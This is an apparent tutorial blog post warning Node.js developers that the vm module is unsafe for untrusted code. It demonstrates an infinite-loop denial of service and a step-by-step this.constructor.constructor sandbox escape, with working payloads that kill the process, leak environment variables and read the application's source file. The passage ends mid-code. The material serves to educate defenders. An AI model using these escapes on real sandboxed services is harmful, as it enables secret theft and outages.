As any nodejs developer you should often check the nodejs documentation look for new modules or new features or even a change in the current API. If you do you will notice a module called “VM” (Executing Javascript). This is a very interesting module as per nodejs documentation defination “The vm module enables compiling and running code within V8 Virtual Machine contexts”

Although the documentation state that “The vm module is not a security mechanism. Do not use it to run untrusted code.” It’s very tempting to use it on user data, Imagine if you allow users to run simple js to extend functionality on your application, pretty cool right ??

No, Absolutely no and i will tell you why in this article.

## Usage example#

The use for the VM module is very simple, For example if you want to run simple var addition.

``````const vm = require('vm')
const context = { x : 2 }

const code = 'var y = 3; x += y;'

vm.runInContext(code, context)

console.log(context.x); // 5
console.log(context.y) // 3
``````

The invoked code has a different global object than the invoking code via the `context` parameter. You can read more about the usage and the api here Nodej VM Module

## The risk#

### 1. DoS Attack#

The first risk is Denial of Service attack on your application, The fact that the nodejs is a single threaded and depends on the Event loop make it easy to put the application out of service by blocking the event loop with heavy or endless operation.

Imagine what the following code does.

``````const vm = require('vm');

const code = 'while(true){}';

vm.runInNewContext(code,{});

console.log('Never gets executed.')
``````

Exactly, The infinte loop here will block the event loop in your main process. Remember the VM will run the js code in new V8 Virtual Machine context but in the same process and the same event loop.1. Escaping the Sandbox

The VM module seperate the context of new invoked code from the original application code. Providing some sort of sandbox to run the code in semi isolated context. However it can be escaped easily. Thanks to our friends the makers of VM2 module (will be mentioned later) they provide the public with escape exploit.

It’s as simple as

``````this.constructor.constructor
``````

The constructor property returns a reference to the Object constructor function that created the instance object.

so lets break it down, the first `this` is refered to the context

``````const vm = require('vm');
code = 'var x = this.y';
let context = {y : 1}
vm.runInNewContext(code,context);
console.log(context.x); // == y == 1
``````

so the `this.constructor` will refer the the constructor of the context, lets try.

``````const vm = require('vm');
code = 'var x = this.constructor';
let context = {y : 1}
vm.runInNewContext(code,context);
console.log(context.x); // function Object() { [native code] }
``````

so, its refrenced to native code, probably internal VM module code, lets go one step higher

``````const vm = require('vm');
code = 'var x = this.constructor.constructor';
let context = {y : 1}
vm.runInNewContext(code,context);
console.log(context.x); // function Object() { [native code] }
``````

Another native code function, lets try to execute this function

``````const vm = require('vm');
code = 'var x = this.constructor.constructor()';
let context = {y : 1}
vm.runInNewContext(code,context);
console.log(context.x); // function anonymous() {}
``````

Bingo, We got the anonymous wrapper that holds the code to be invoked in the VM, Now we can use it to escape the sandbox like this

``````const vm = require('vm');
code = 'var x = this.constructor.constructor("return this")()';
let context = {y : 1}
vm.runInNewContext(code,context);
console.log(context.x);
``````

If you notice we added “()” in order to execute the anonymous function. Now we got full this dump

``````Object [global] {
global: [Circular],
process:
process {
title: 'node',
version: 'v10.15.1',
versions:
{ http_parser: '2.8.0',
node: '10.15.1',
v8: '6.8.275.32-node.12',
uv: '1.23.2',
zlib: '1.2.11'},
arch: 'x64',
platform: 'darwin',
release:
{ name: 'node',
lts: 'Dubnium',
sourceUrl:
argv:
[ '/usr/local/bin/node',
'/Users/eslam/Documents/Code/POC/vm/index.js' ],
execArgv: [],
env:
.....
``````

Now what, What we can do with it.

a. Terminate the application :D

``````const vm = require('vm');
code = 'var x = this.constructor.constructor("return process")().exit()';
let context = {y : 1}
vm.runInNewContext(code,context);
console.log(context.x);
``````

b. Leak the environment variables

``````const vm = require('vm');
code = 'var x = this.constructor.constructor("return process.env")()';
let context = {y : 1}
vm.runInNewContext(code,context);
console.log(context.x);
``````

c. Leak the source code :D

Although you can’t use `require` directly, you can use `process.mainModule.require` to load modules. Let’s try it.

``````const vm = require('vm');
code = 'var x = this.constructor.constructor("return process.mainModule.require(\'fs\').readFileSync(process.mainModule.filename,\'utf-8\')")()';
let context = {y : 1}
vm.runInNewContext(code,context);
console.log(context.x);
``````

``````const vm = require('vm');